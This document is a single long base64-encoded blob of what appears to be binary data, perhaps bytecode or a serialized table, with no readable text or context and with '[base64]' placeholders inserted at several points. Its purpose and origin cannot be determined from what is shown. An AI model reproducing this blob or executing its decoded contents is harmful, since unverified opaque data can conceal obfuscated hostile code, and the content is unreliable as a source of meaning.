OcI5wjmAkgEAQkSAOcI5wjBAHICAgkBCecIBgk/BgIJPwYSAAYJAgkYA50CBgkSAAIJCAkGCWEGBgkSAAgJCAl+AoMCCgkSAAgJCwmuCjoBDQkKCQsJDgkGCQ0JBgk/[base64]/[base64]/CUAJPwk3CT0JNwkGCT8JBgkSADcJNwnOADoBPQmCAjcJPwkSAD0JPQmnBoMCQAkSAD0JPQlOAUQBTglACT0JQAk/CU4JPwkSAEAJQAlPAWYCTgnYBkAJUgkSAE4JTglqAckAUwkSAE4JTglTCWwHbAdSCU4JTgk/CWwHbAcSAE4JPwn1BfcETgnWBD8JPwkSAE4JTgkSAMUEUglOCcMFUwk/CVIJPwkSAFMJUgnBACECUwkSAFIJUglsApwBVAlTCVIJUwkSAFQJVAlTCYAJUwk/CVQJVAlsB1MJUwkGCVQJVAkLCVMJUwkDAFQJVAkNAFMJUwlfBFQJVAlTCf0GUwkGAFQJVAkaAyECVQkSAFQJVAlVCW0CVgkSAFQJVAlWCYAJVgk/[base64]/[base64]/[base64]/An7CSAJ+wn5CfwJ+QkvCfsJLwlyCfkJcgkSAC8JLwnIAJAB+QkDAy8J+wkSAPkJ+Qm1CvoC+gL7CfkJ+QkSAPoC+gLfAZwJ+wkSAPoC+gI0ArMA/AmaBfoC/Qn7CfwJ+wn5Cf0J+QkSAPsJ+wnjAmYC/AlKBPsJ/QkSAPwJ/AkUA0gE/gkSAPwJ/An+CcYI/gn9CfwJ/AkSAP4J/Qn1BT4C/gkRAf0J/QkSAP4J/gnoBl0MAwr9Cf4J/Qn8CQMK/gn5Cf0J/QlyCf4J/glpCf0J/QkDAP4J/gkNAP0J/QlfBP4J/gn9Cf0G/QkGAP4J/gn1BRYDAwoRAf4J/gkSAAMKAwpKBEIBBwpOCQMKCAr+CQcK/gn8CQgK/An5Cf4J+QlyCfwJcglpCfkJaQkDAHIJcgkNAGkJaQlfBHIJcglpCRMGaQkGAHIJcglAAlYE+QnuBXIJcgkSAPkJ+QleAr0E/AkSAPkJ+QkRAQ0H/gn8CfkJ+QlyCf4JcgnPCfkJzwkSAHIJcgkPB0IEQgQSAHIJDweyALUFcgkSAA8H+QlyCYoJcglCBPkJQgQSAHIJcglmCHQJigkSAHIJcglOAdEA+QkRAXIJ/AkSAPkJ+QlPAbMA/gmyAPkJBwr8Cf4J/AmKCQcK/glCBPwJ/AnPCf4J/gkSAPwJ/AlKBNgJBwqhCfwJ/AkSAAcKBwrCBMkACAoYAwcKCgqdBQgKnQX8CQoK/AkSAJ0FnQXgAt0ECAoSAJ0FnQVDAlECCgpKBJ0FDQoICgoKCAoSAA0KCgppAfAJ8AkSAAoKCgrwCQMIAwgICgoK8An8CQMIAwgSAPAJ8AkyAe0A/AleAvAJCAr6CfwJ+gkSAAgK/AkRAZ0DCAoSAPwJ/AmuCoUMCgoICvwJ/An6CQoK+gkSAPwJ/AmZBcQCCAoSAPwJ/AmZBfgJ+AkICvwJ/AkSAPgJ+Ak3B+cICgoSAPgJ+AkaA2wDDQoKCvgJCgr8CQ0K/An6CQoK+gkDCPwJAwj+CfoJ+gkDAAMIAwgNAPoJ+glfBAMIAwj6CSsD+gkGAAMIAwjICAEGAQauAwMIAwgGAAEGAQZbBmYC/Am2BQEGtgVoAvwJaAJiBbYFYgUSAGgCaAK4BR8GtgUSAGgC/Am/Bb0FvwW2BfwJtgUSAL8FvwWyANoC/AkSAL8FvwVDAjsDOwP8Cb8F/Al2CDsDOwO2BfwJtgViBTsDOwOgALYFoAASADsDOwO6BBcBYgVpATsDtgUSAGIFYgUSAMsKdghiBf0FYgW2BXYIdggSAGIFYgVpCKoKaQgSAGIFYgURAQ4D/AkSAGIF/gn8Cc0KCgppCP4JaQh2CAoKdggSAGkIaQhdARsJ/gkSAGkICgo5AaQCDQoCDAoKCgr+CQ0K/gkSAAoKCgoSAFwFDQoKCiMGIwYSAA0KCgoSAOYFDQoKCpcFCgojBg0KIwb+CQoK/gl2CCMGIwYSAP4JdgjSBDoB/gmCAnYIdggSAP4J/gmKDOQJ5Al2CP4J/gkSAOQJ5AnYBloMCgoSAOQJ5AmrBA4DDQoSAOQJ5AkNCtQEDQoKCuQJ5An+CQ0K/[base64]/[base64]/gnkCfEL5AlLCf4JSwm/COQJvwgSAEsJSwmyAO0A5AkSAEsJ/gnkCTkJ5AkSAP4J/gk9BpoJmgnkCf4J5AkSAJoJmgmCAo0C/gkfB5oJmgkSAP4J/gnmBfAF5gWaCf4J8AXkCeYF5gW/CPAF8AUSAOYF5gVKBLoAvwgSAOYF5gVKBNoCmgm/COYF5AkSAJoJmgllAsQC/gkSAJoJmgn+CUIL/gnkCZoJ5AkSAP4J/gm4BaUAGgoSAP4J/gn1BUIBJgoaCv4J/gkSACYKJgoPCcMFKgr+CSYK/gnkCSoK5AkSAP4J/gk0AdoCJgoSAP4J/[base64]/gUSAPAF8AVRBqQKUQb+BfAF8AX2BVEG9gUSAPAF8AUSABcH/gXwBYsM8AUSAP4F/gUSAI4MUQb+BXYI/gXwBVEG8AX2Bf4F9gU5B/AF8AUSAPYF9gXABA4D/gUYA/YFUQYSAP4F/gXgAtEIOQdRBv4F/gUSADkHUQbCBDsCOQdDAlEGUQYSADkHOQe6BEIBSwcSADkHYQdLB60JkgdRBmEHUQb+BZIH/gUSAFEGUQZKArgIYQcSAFEGUQZeAo0CkgdeAlEGUQZhB5IHYQcSAFEGUQYRASEJkgcSAFEGUQYSANQJdghRBq8KUQaSB3YIkgdhB1EGUQb+BZIH/[base64]/gXwBVEG8AUDAP4F/gUNAPAF8AVfBP4F/gXwBSsD8AUGAP4F/gUVArEBUQb+BaQA/[base64]/sC+wIPBxcHDwe2BfsC+wJGBA8HRgRhBfsC+wIDAEYERgQNAPsC+wJfBEYERgT7AisD+wIGAEYERgTICP4FYQWuA0YERgQGAGEFYQWnBhIBtgUSAGEFYQW2BXIJ/gUSAGEFYQW6BXYJDwf+BWEFYQWpCQ8H/gUSAGEFYQUSABANDwfSBBIBFwdhBQ8HYQWQChcHDwcSAGEFYQWjBZQKFwcSAGEFYQURAckA5AcSAGEFYQVDAqsAcgnkB2EFnwkXB3IJFwcPB58JDwf+BRcH/gVXCQ8HDwcSAP4F/[base64]/QYSAPwC/AJsAkQCxQn9BvwC/QYSAMUJxQn9BoAJ/QZOCcUJTgmsCf0G/QYXB04JFwcPB/0G/QYDABcHDwcNAP0G/QZfBA8HDwf9BhMGEwYGAA8H/QanBi0HDwflCf0G/QYSAA8HDwcaA7kFFwcSAA8HDweyAKAJTgkXBw8HDwf9Bk4J/QZSCA8HDwfcBv0G3AYSAA8H/QYSAI4KDweBBW0DFwf4AA8HUgj9BhcH/QYSAFIIFwcRAaIFUggSABcHFwfgAhIBTgl+AhcHFwdSCE4JUgj9BhcH/QYSAFIIFwfIAGEFYQUSABcHFwdhBf4FYQUSABcH/gVDApcFFwcSAP4F/gVqASwELAQXB/4F/gVhBSwELAT9Bv4FYQUSACwELAQSAKoK/gU5AZID/QYRAf4FFwcsBP0GLAQSABcH/QauCgQGFwcSAP0G/Qb4AMMEUggXB/0G/QYsBFIILAQSAP0G/QY5AcYGFwcSAP0G/QYaA7UFUggXB/0G/QYSAFIIFwerBJIFkgUSABcHFweSBfcJkgX9BhcH/[base64]/[base64]/Bl4DPwZ6Ai8GegIuBj8GLgbaBXoCegIDAC4G2gUNAHoCegJfBNoF2gW9BvEF8QXaBUsB2gUPAvEF8QUjBdoF2gXwDPEF8QV6AtoFegIGAPEF2gVBA/4G8QUSANoF2gU/AvsF+wXxBdoF2gUSAPsF+wXZAOgFLgYSAPsFLwYSACAFIAUvBhMILwYuBiAFIAXaBS8GLgYSACAFIAX4AFECLwYSACAFPwYvBh0GUQYSAD8GPwaFCm4GXgZRBj8GPwYSAF4GUQZ+AXICXgYSAFEG3AZeBngIXgYSANwG3AbfBUID+wZ+AtwG/QZuAfsGbgFeBv0GXgY/Bm4BbgEuBl4GLgYSAG4BbgFrB38JPwZtCm4BbgESAD8GPwZpAbMAXgYSAD8GPwZeBtQE1AQSAD8GPwYSAFAGUAayAKIFogU/BlAGPwbUBKIF1ARuAT8GbgESANQE1AQSAHMIogXUBHUI1AQSAKIFogVDAm0DbQMSAKIFogW6BMQCxAJpAaIFogVtA8QCxALUBKIFbQMSAMQCxAISABQG1ATEAv0FxAISANQE1ATCBFMCogUSANQE1ASiBSsG/QXEAtQExAJtA/0FbQNuAcQCbgEuBm0DxAIDAG4BbgENAMQCxAJfBG4BbgHzAcsIbQMPAHYL1ARtAxEAbQMDANQE/[base64]/Bl4GPwY8BuoGPAYiBT8GIgUTBjwGEwYSACIFIgUYA7MAPAYSACIFPwY8BvAKXgYSAD8GPwa4BdoC6gYSAD8GPwauCl0E+wYDAz8G/QbqBvsG6gZeBv0GXgYSAOoG6gbCBLMA+wYYA+oG6gbVBPsG+wYSAOoG6gbgAg4D/QYSAOoG/gbIAHQKEAf9Bv4G/gb7BhAH+wZeBv4GXgYSAPsG+wZDAhIB/gbfBfsG+wbzCv4G/gYSAPsG+wbYAiEEEAfeCPsG+wb+BhAH/gYSAPsG+wYSAFYEVgRbBgIGAgb7BlYEVgQSAAIGAgYSAIUM+wb4AJYDEAcCBvsG+wZWBBAHVgT+BvsG+wZeBlYEVgQTBvsGEwYDAFYEVgQNABMGEwZfBFYEVgQPAPwGXgZWBBEAVgQDAF4G+wYNAFYEVgTABvsG/AZWBD0BVgQPAvwG/AYjBVYEVgQTBvwGEwYGAFYEVgT4ANgB/AYSAFYEVgT8BkEM/gZBB1YEVgQjBv4GIwYSAFYEVgR+Ad0F/gZ0BlYEVgQSAP4GdAZKArQK/gYSAHQGdAbABOEF4QX+BnQGdAZWBOEFVgQSAHQG4QU5AYkMdAYSAOEF4QWUAkIDQgNOAeEF/gZ0BkIDQgMSAP4GdAZpAZoD/gaNDHQGdAZCA/4GQgNWBHQGVgQjBkIDQgMDAFYEVgQNAEIDQgNfBFYEVgQPAHwJIwZWBBEAVgQDACMGdAYNAFYEVgS9BnQG/gZWBNUAVgQPAv4G/gYjBVYEVgRCA/4GQgMGAFYEVgQMBvsF+wXwBVYEVgQSAPsF8AVqAngH+wUSAPAF8AVPAYkFDAb7BfAF8AUSAAwG+wXjAh0GDAYSAPsF/gZtCOUG5QYMBv4GDAbwBeUG8AVWBAwGVgQSAPAF8AVPAXICDAa2APAF5QYSAAwGDAZDAvsE+wTlBgwGDAYSAPsE+wR+AssE5QYSAPsE+wR+AToB/[base64]/[base64]/[base64]/[base64]/[base64]/ADoHOgeTBy8DLwOwAzoHOgcGAC8DLwOnBjsCkwcSAC8DLwNdBUIBcwiTBy8Dqwj/[base64]/[base64]/QX6BtwD+gYUBf0F/QVaAPoG+gZAANUDFAn6BtED+gZAABQJFAn6BpwA+gb9BRQJ/QXPA/oG+gYGAP0F/QXUA5wAFAkGAP0F/QXWA5wAFgkUCf0F/QX6BhYJ+gYCCf0F/QUGCfoG+gbeCP0F/QXPCPoG+gbXCP0F/QWyAvoGsgLJCP0F/QXNCLICsgIQBv0F/QUxALICsgIGAP0F/QU4AJ8AEAb9BToN/QUGABAGEAb9BbQG/QUGABAGEAYGAP0F/QUQBv8BEAayAv0FsgIEABAG/QUGALICsgI4AD0BEAYPAuALtAZOABAG+ga0BqsItAayAvoGsgL9BbQG/QUxALICsgIGAP0F/QVOALUDtAb9BTQI/QWoBLQGtAYGAP0F/QUGALcD+gb9BQ0A/QUnAPoG+ga0Bv0F/QUGAPoGtAYGAP0F/QW0Bv8BtAayAv0FsgIEALQG/QUGALICsgJfBHsEtAayAlEAsgL9BbQG/QUyALICsgL9BTYA/QU5ABAGEAb9BVEA/QWyAhAGsgIGAP0F/QUDAB4FEAYNAP0F/QUQBBAGtAYDAGAJ+gYNALQGtAb9BfoG/QVpALQGtAYPAHUBdQG0BhEAtAYOAHUByQgPALQGtAbJCBEAyQgDALQGtAYNAMkIyQgAArQGtAbJCOgA6AAPArQGtAb9BegA6AC0BhkA/[base64]/ggDALMCswINAP4I/gjXCLMC1wgPAv4I/gjxCNcI1wj+CF8A8QjXCBkA1wjxCBkA8QgGANcI1wgDAMsGywYNANcI1wjHAcsGywYDAD4HPgcNAMsGywbXCD4H1wg+AMsGywYPAJEHkQfLBhEAywYDAJEH/ggNAMsGywbzAf4I/ggPAIIBggH+CBEA/ggDAIIBggENAP4I/gjLBoIBywa0B/4I/gjXCMsGywYGAP4I1wiIBLEBsQHXCBkA/ggyALEBsQH+CDYA/ghGAPkH+Qf+CEsA/gixAfkHsQEGAP4I+QfOB8MA/gj5Bx4D+QdXAP4I/gj5B7YD+QcWAlABAgn5B6YA+Qf+CAIJ/gjXCPkH+QcGAP4I1wiIBN4IiATXCBkA3ggyAIgEiATeCDYA3ghGAMcHxwfeCEsA3giIBMcHiAQGAN4IxwfzAZsI3ggPAHcJ/gjeCBEA3ggOAP4I/ggPAN4I3gj+CBEA/ggDAN4I3ggNAP4I/gjHB94IxwdXAP4I/gjHB7YDxwcOAIQFhAUDAMcHxwcNAIQFhAUVBccHxweEBUYERgT+CMcHhAXXCEYERgQGAIQFhAXABr4FvgWEBdwDhAU+AL4FvgWEBbYDhAUGAL4FvgUWAgMBxwe+BVwBvgU+AMcHxwe+BbYDvgUGAMcHxwcPAAAJ1wjHBxEAxwcOANcI1wgDAMcH/ggNANcI1wgAAv4I/gjXCLkGuQZXAP4I1wi5BrYDuQbXCNgD/ggGALkGuQbXCNsD1wgGALkGuQbHAekI6Qi5BqABuQY+AOkI6Qi5BtgDAAkGAOkI6QgDAq0HrQfpCA4L6QhXAK0HrQfpCNgDAgmtB0kCrQcGAAIJAgkPAGsJBgkCCREAAgkDAAYJCQkNAAIJAgnHAQkJCQkCCe8LAgk+AAkJCQkCCf0H/QfZAwkJCQkGAP0H/Qe5BtsDuQYGAP0H/QfpCNsD6Qj9B5AC/QcGAOkI6QgCCYcJAgndA+kI6QgGAAIJAgkWAh4HHgcCCaYAAgk/[base64]/[base64]/Ai8FxQLoAAMB6AA+AMUCxQK/[base64]/kA+QAiBxACEAIGB/kA+QBZBRACEAJCBfkA+QDFAhACEAKQA/kA+QAjCBACEAK5A/kA+QAiCBACEAIhCPkA+QAgCBACEAIfCPkA+QAeCBACEAIdCPkA+QCqAxACEAIbCPkA+QAaCBACEALsBvkA+QAWCBACEALuB/kA+QDsBxACEALJB/kA+QBRAxACEAKuB/kA+QCmBxACEAKLA/kA+QC+BhACEAKiB/kA+QChBxACEAKfB/kA+QCVBxACEAK5AvkA+QBtAxACEALkAvkA+QBwAxACEAI/A/[base64]/BaEAvwVQCsoFygUGAL8FvwUPAKkBqQG/BREAvwUPAKkBqQG/BREAvwUPAKkBqQG/BREAvwUOAKkBqQEPAL8FvwWpAREAqQEPAL8FvwWpAREAqQEOAL8FvwUDAKkBzAUNAL8FvwVAAMwFzAW/Bb4FvgVeAMwFvwUPAHoDegO/BREAvwUOAHoDzAUPAL8FvwXMBREAzAUOAL8FvwUPAMwFzAW/BREAvwUPAMwFzwW/BREAvwUOAM8FzwUPAL8FvwXPBREAzwUOAL8FvwUPAM8FzwW/BREAvwUPAM8FzwW/[base64]/IDkAOLAbkDiwGqA5ADkAOLA4sBiwE8A5ADPAMHAosBiwFRAzwDBwJtA4sBiwEQAwcCBwIxAIsBiwEGAAcCBwI4AF4BEAMHAjoNBwIGABADEAMHApkKBwIGABADEAMGAAcCBwIQA/[base64]/IDuQMGAE0BTQFOANIK8gNNAfsEGQQGAPID8gNNAdEELAQGAPID8gOLAX8DiwHyA/IC8gOLARkAiwHyA90A8gOLAREAiwEGAPID8gNNAe8ETQEGAPID8gPFAdYJNwQPAJsLVAQ3BBEANwQDAFQEVAQNADcENwTyA1QE8gOqAzcENwQGAPID8gNRA38DaQTyA/IC8gNpBPICaQTyAxkA8gNpBN0AaQTyAxEA8gMGAGkEaQQPAMMCwwJpBBEAaQQDAMMCewQNAGkEaQQQBHsEfQRpBB8MaQSqA30EfQQGAGkEaQRRA/ICUQNpBPICaQRRA/[base64]/[base64]/[base64]/IDuQMSAPED8QO5AysDKwOnAPEDpwADACsDKwMNAKcApwAmAisDuQOnAFMEpwAGALkDuQMFC9wA8QMGALkDuQMSAA0L8gO5AxYAuQMQC/[base64]/[base64]/4LWAQDAZoBAwEtAlgELQIGAAMBAwHiA0gBWAQGAAMBAwE1AEgBWgS/[base64]/MEiQMyAPQE8wSJAzYAiQM1AIML9ASJA54CiQMMABsH+wT0BIkD9ATzBPsE8wQGAPQE9AQTAIML+wT0BIkDiQNtC/sE9ATzBIkDiQMGAPQE8wSJA4cLiQMcAvMEHAIGAIkDiQN7C0MB8wQGAIkDiQMGAGIEYgQDAEwH9AQNAGIEYgTXAvQE+wRiBDIEYgQdAPsE+wRaAGIEYgT7BPIB+wSJA2IEYgQxAPsE+wQGAGIEYgT7BD4F+wQEAGIEYgQGAPsE+wRiBIkJYgR9B/sE+wQGAGIEYgT7BPUB+wQGAGIEYgT7BC0B+wQIAGIEYgQGAPsE+wRiBCABYgQGAPsE+wRiBC4BYgQHAPsE+wQGAGIEYgT7BDAA+wQFAGIEYgSIC/sE+wQGAGIEYgSFC38L/[base64]/AOiAdwFogHlAfwD/AMnAKIBogEuAPwD/[base64]/AMxA9wDMQNlBfwD/AOLCzEDMQMGAPwD/AO6BD0CMgSvBPwD/AMSADIEMgTgAqsJWAQSADIEMgR+AloBYgRYBDIEWAT8A2IE/AMSAFgEWARAAnYCYgReAlgEgwQSAGIEYgSDBGgIrwQSAGIEYgT4AGIK7wQSAGIEYgTvBF4D7wSvBGIEYgT8A+8E/AMDAGIEYgQNAPwD/AMmAmIEYgT8A3oL/[base64]/AtoB2gErA0YCRgISANoB2gEDA1MCKwNFBtoB2gESACsDKwMRAeEG9ASMBysDKwPaAfQE2gFGAisDRgISANoB2gESAPgEKwPaAR0G2gESACsDKwOFCh8G9ATaASsD2gESAPQEKwNAAnIC9AQSACsDKwP0BJ4J+wQSACsDKwNVDPcJ/QT7BCsDKwPaAf0E2gFGAisDRgIDANoB2gENAEYCRgImAtoB2gFGAn0LRgIGANoB2gHHAWEBYQHaAQsH2gEUBWEBYQH8ANoB2gGJC2EBYQEGANoB2gHIAGsCKwNCCNoB+wQSACsDKwP7BLME+wQSACsDKwNKBCoB/QQSACsDIwX9BEUH/QQSACMFIwVSCxgKKQX9BCMF/QT7BCkF+wQSAP0E/QQ+CCoIIwUSAP0E/[base64]/BPYHSQU+BTMFMwUSAEkFSQUSAE8ETwRJBaYGSwXmBk8ETwQzBUsFMwUjBU8ETwQDADMFIwUNAE8ETwQmAiMFIwVPBHILTwQGACMFIwV3C5cLMwUGACMFIwXHAbUGSwUDAHoFYwUNAEsFSwUjBWMFIwUUBUsFSwX8ACMF/ABhC0sFIwUxAPwA/AAGACMFIwVhC1EASwUGACMFIwVLBasLZwUGACMFIwUGAGcFZwUjBf8BIwX8AGcF/AAEACMFIwUGAPwA/ACtBBMCEwISAPwA/ADRBTIEMgQTAvwA/AASADIEMgTYAskAZwURATIEawWDBGcFgwQSAGsFZwX4AMEEawUSAGcFZwVrBV4DawWDBGcFgwT8AGsF/AADAIMEgwQNAPwA/AAmAoMEgwQMAKELZwX8AIME/[base64]/[base64]/BScEvwUJAigECQIEAr8FBAIGAAkCCQJfA78LvwUJAmMDCQIMBL8FDAQGAAkCCQIMAPcGvwXACwkCCQIGAL8FvwU+BtALxQUGAL8FvwWnBdILpwUGAL8FvwXxADUENQQzAL8FvwURAd0CygVPDL8FvwUSAMoFygXABFYGzwVqB8oFygW/[base64]/gL4ABgG1gUSAP4C/gLWBUYJ5gWZAP4C/gLZAeYF2QESAP4C/gKHAZkD5gUSAP4C/gJPBrUF5wXmBf4C/gISAOcF5gU0Ad4F5wUSAOYF5gXfBdoC8AVKAuYF5gXnBfAF5wX+AuYF/gISAOcF5gU5AacI5wUSAOYF5gUYA7oA8AVOAeYFCQbnBfAF5wUSAAkG8AXzBkYLCQbnBfAF5wX+AgkG/gLZAecF2QEDAP4C/gINANkB2QE1BP4C/gLZAfIB2QEyAP4C/gLZATYA2QH+AgAE/gIJANkB2QEGAP4C/gLZAfUB2QEGAP4C/gLZAS0B2QEIAP4C/gIGANkB2QH+AiAB/gIGANkB2QH+Ai4B/gIHANkB2QEGAP4C/gLZATAA2QEFAP4C/gIcANkB2QEWAngFeAXZAZ4A2QEUBXgFeAX+AtkB2QExAHgF/gIGANkB2QEJADwBPAEGANkB2QEGADwBPAHZAf8B2QH+AjwBPAEEANkB2QEGADwBPAHpB/MF/gISADwBPAH+AlEF/gISADwBPAESABgLeAU8Ad4CPAESAHgFeAXqAgAG5wU8AXgFPAH+AucF/[base64]/gIDAB0FHQUNAP4C/gI1BB0FHQX+AvIB/gIyAB0FHQX+AjYA/gIdBQAEHQUJAP4C/gIGAB0FHQX+AvUB/gIGAB0FHQX+Ai0B/gIIAB0FHQUGAP4C/gIdBSABHQUGAP4C/gIdBS4BHQUHAP4C/gIGAB0FHQX+AjAA/gIFAB0FHQUcAP4C/gIVBdAH5wX+AmIBYgEdAOcF/gIdBWIBYgExAP4C/gIGAGIBYgEGAMkLHQViAQ0AYgEnAB0FHQUJAGIBYgEGAB0FHQUGAGIBYgEdBf8BHQX+AmIBYgEEAB0F/[base64]/QQSAA8GDwYTDbUJEAYSAA8GDwYQBi8HEAb9BA8G/QTzBRAG8wUDAP0E/QQNAPMF8wU1BP0E/QTzBfIB8wUyAP0E/QTzBTYA8wX9BAAE/QQJAPMF8wUGAP0E/QTzBfUB8wUGAP0E/QTzBS0B8wUIAP0E/QQGAPMF8wX9BCAB/QQGAPMF8wX9BC4B/QQHAPMF8wUGAP0E/QTzBTAA8wUFAP0E/QQcAPMF8wUdANwF3AUTAPMF8wXABn8BDwbzBdwD8wXcBQ8GDwb9BPMF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AMMAvwBlBd4B3gFZBr8AvwBaAd4BWgETAb8AvwB6AVoBEwExAL8AvwAGABMBEwEGAIgDWgETAQ0AEwEnAFoBWgEJABMBEwEGAFoBWgEGABMBEwFaAf8BWgG/ABMBvwAEAFoBEwEGAL8AvwAUCEMBWgEGAL8AvwCTDJcMegEGAL8AvwCVDLQF3gEGAL8AvwASAA0B2gK/ABYAvwCZDNoC2gIGAL8AvwA1ALQFiAO/AAgDvwAEAJoMqgNHAL8AvwCqA30DqgOIA78AvwDaAqoD2gJCAL8AvwBDAA0BDQG/AJ8MvwDaAg0BDQEGAL8AvwCZDBkA2gIGAL8AvwCcDEMBiAMGAL8AvwBJBHcFqgO/AK8GvwCeDKoDqgMGAL8AvwChDNUAFgUGAL8AvwCuCFAEIQUGAL8AvwAVC/gGaQUGAL8AvwBQBW0JdwUSAL8AvwB3BSsJdwUSAL8AvwDgDNUFtAUSAL8AvwCHB+sC1QW0Bb8AvwB3BdUFdwUSAL8AvwC/B0cItAUSAL8AvwC0BXgFeAUSAL8AvwD3C6oItAUSAL8AvwA9BjkG1QW0Bb8AvwB4BdUFeAV3Bb8AvwADAHgFdwUNAL8AvwAmAncFdwW/[base64]/[base64]/sMegd2BWMDdgULBXoHegcGAHYFdgXIAfkMewcGAHYFdgUdALgGuAYTAHYFfAfOB/[base64]/8D/wMGAIAGgAYLAAYETweABlUDgAZPBycETweABigEgAYEBE8HTwcGAIAGgAZfAxwEHASABmMDgAYUBBwEHAQGAIAGgAYaBBMEUgcGAIAGgAbHAf4A/gCABgQKgAYdAP4A/gBUAIAGgAYTAP4A/gAPAOwB7AH+ABEA/gADAOwB7AENAP4A/gAVAuwBVQf+AFwB/gCABlUHgAZOAP4A/gCABjQIgAYfBP4A/[base64]/gBSB6IAogAcBP4A/gAVBKIAogBPB/4A/gAFBKIAogADBP4A/gACBKIAogD/A/4A/gBFB6IAogBEB/4A/gAgBKIAogBBB/4A/gA6B6IAogDXBv4A/gATAqIAogBiBv4A/gDRBaIAogAxAP4A/gAGAKIAogAGANoMEwKiAA0AogAnABMCEwIJAKIAogAGABMCEwIGAKIAogATAv8BEwL+AKIAogAEABMC/gAGAKIAogDIAN0EEwLbAqIAogASABMCEwKiALgLogASABMCEwISAFsI2wITAhcGEwISANsC2wKHB3gH/wMTAtsCEwKiAP8DogASABMCEwL4AIMC2wJYBRMCEwISANsC2wKwBcME/wMTAtsCEwISAP8D2wISAEwM/[base64]/wPbAgAD2wL2Av8D/wNDBNsC2wIGAP8D/wMSAJQDBQT/AxYA/wNMBAUEBQQGAP8D/wOiAAgDogD/A0AB/wMGAKIAogATAEsEFQSiAJQDHAQPAxUEFQSEAhwEHAT/AxUE/wMFBBwEBQRCAP8D/wNDAJQDFQSiABwDogD/AxUE/wMFBKIAogAGAP8D/wNMBBkABQQGAP8D/wMuAkMBFQQGAP8D/wNRBKkAHAQGAP8D/wNxBLUAIAQTAHUEJQQgBBkAIAT/AyUE/wNwBCAEIARhBP8D/[base64]/[base64]/AysE/wMcBCAEIAQVBP8D/wMFBCAEBQSiAP8DogDbAgUE2wITAqIAogAxANsCEwIGAKIAogAGAD4E2wKiAA0AogAnANsC2wIJAKIAogAGANsC2wIGAKIAogDbAv8B2wITAqIAogAEANsCEwIGAKIAogBeAt0C2wIeBKIA3QISANsC2wJAAqYJ/wMSANsC2wJKAqkGBQT/[base64]/[base64]/[base64]/A7MHrQcDB8QAxACuBq0HrgboAMQAxACTBa4G6ABNA8QAxAAyAOgA6ADEADYAxAA5ALoFTQPEADYAxADoAE0D6AAGAMQAxADMA9YB1gEGAMQAxACqCVIBUgESAMQAxABeAjcITQP/A8QAxABSAU0DUgESAMQAxADtAgwH7QISAMQAxAD4AAIBAgESAMQAxADCBA8ITQMCAcQAxADtAk0DTQNSAcQAxAADAE0DTQMNAMQAxAAmAk0DTQPEAM4DxAAGAE0DTQPxAFwB/wMzAE0DkwVCCA4NugUSAJMFkwW6BbMEswQSAJMFkwUpAlMCugUSAJMFrga6Bd4C3gISAK4GrgbeAioE3gKzBK4GswQDAN4C3gINALMEswT/A94C3gKzBPIB/wMyAN4C3gL/AzYA/wPeAgAE3gIJAP8D/wMGAN4C3gL/A/UB/wMGAN4C3gL/Ay0B/wMIAN4C3gIGAP8D/wPeAiAB3gIGAP8D/wPeAi4B3gIHAP8D/wMGAN4C3gL/AzAA/wMFAN4C3gIcAP8D/wMAAkIGswT/A/MD8wORDLME/wPeAvMD3gIxAP8D8wMGAN4C3gIJALAN/wMGAN4C3gIGAP8D/wPeAv8B3gLzA/[base64]/MD8wMGAFIBUgE1ALYDiQVSAQwC9QWJBeEDiQWMBPUF9QVHAIkFiQX1BX0D9QXTCYkFiQXSCfUF9QXQCYkFiQXzA/[base64]/[base64]/[base64]/[base64]/AKcApwASAMQAvwDfAZcFxAASAL8AvwCaBdwGxwDEAL8AvwCnAMcApwASAL8AvwASAFIFxAC/[base64]/[base64]/AAGAPQA9AA1AA8E/gD0AEYD9AD+AP4D/gAaDfQA9AAbDf4A/gBCAPQA9AD+ABgN/[base64]/BkYDlQFmAW8CZgGOAZUBlQGMAWYBZgFCAJUBlQFDAG8CnQETAMYAogGdARwDnQGVAaIBogFmAZ0BZgEGAKIBnQFtBBkAogEGAJ0BnQELAAoBqwGdAVUDnQGrAScEqwGdASgEnQFCAqsBqwEGAJ0BnQFfA3UEuwGdAWMDnQHwALsBuwEGAJ0BnQHxAKYAywF/[base64]/[base64]/oEdAIxAmMDMQL5BHQCdAIGADECMQLxAKQAegL/[base64]/gLwAsoKMAMSAP4C/gJyCSsGMQMwA/4C/gLiAjED4gLbAv4C2wITAuICEwIDANsC2wINABMCEwImAtsC2wITApEDEwIGANsC2wJxBBoG4gKIBhkA/gLbAuIC2wJxBP4C4gKIBhYA/gLbAuIC2wJxBP4C4gKIBhcA/gLbAuIC2wKABf4C4gIGANsC2wKFBq0I/[base64]/[base64]/EDuQMGAO8D7wNMAxkA8gMGAO8D7wNPA0MB8wMGAO8D7wMLAGAD+gPvA1UD7wP6AycE+gPvAygE7wNaA/oD+gMGAO8D7wNfAycD/APvA2MD7wNnA/wD/[base64]/BCgEPwTUAzkEOQQGAD8EPwRfA9sDQgQ/BGMDPwTZA0IEQgQGAD8EPwTdA7YDTwQGAD8EPwTfA00DUQQGAD8EPwT9AXwBUwQGAD8EPwQOADoFVgQPAD8EPwRWBBEAVgQPAD8EPwRWBBEAVgQPAD8EPwRWBBEAVgQOAD8EPwQPAFYEVgQ/BBEAPwQPAFYEVgQ/BBEAPwQPAFYEVgQ/BBEAPwQPAFYEVgQ/BBEAPwQOAFYEVgQPAD8EPwRWBBEAVgQPAD8EPwRWBBEAVgQPAD8EPwRWBBEAVgQPAD8EPwRWBBEAVgQOAD8EPwQPAFYEVgQ/BBEAPwQOAFYEVgQPAD8EPwRWBBEAVgQPAD8EPwRWBBEAVgQOAD8EPwQPAFYEVgQ/BBEAPwQPAFYEVgQ/BBEAPwQPAFYEVgQ/BBEAPwQOAFYEVgQPAD8EPwRWBBEAVgQPAD8EPwRWBBEAVgQOAD8EPwQPAFYEVgQ/BBEAPwQOAFYEVgQPAD8EPwRWBBEAVgRAAD8EPwRWBIsAVgQiAD8EPwQDAFYEVgQNAD8EPwTxAVYEVgQGAD8EPwRCCI8JYgQSAD8EPwQlCTwDPANiBD8EPwQSADwDPAMwBl4EYgQSADwDPAPpBSQHZARiBDwDPAM/BGQEPwQSADwDPANqASEGYgQgBjwDPAMSAGIEYgT4ADgGZARfCGIEYgQ8A2QEPAMSAGIEYgQSAFcGZARdBTsGagRiBGQEYgQSAGoEZARKAjoBagQSAGQEZAQyAWgHawRqBGQEZARiBGsEYgQ8A2QEPAM/BGIEPwQDADwDPAMNAD8EPwQmAjwDPAPxAJ0AYgQ/[base64]/ANoA3ADcAP6A/wD+gNbA3AD